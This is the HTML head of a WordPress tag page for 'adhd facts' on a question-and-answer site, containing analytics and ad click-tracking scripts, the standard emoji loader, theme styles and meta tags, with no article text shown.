

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/adhd-facts/
body_size: 13701
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/health/child-adhd-symptoms/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>adhd facts &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; adhd facts Tag Feed" href="https://fastquickanswer.com/tag/adhd-facts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/2459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
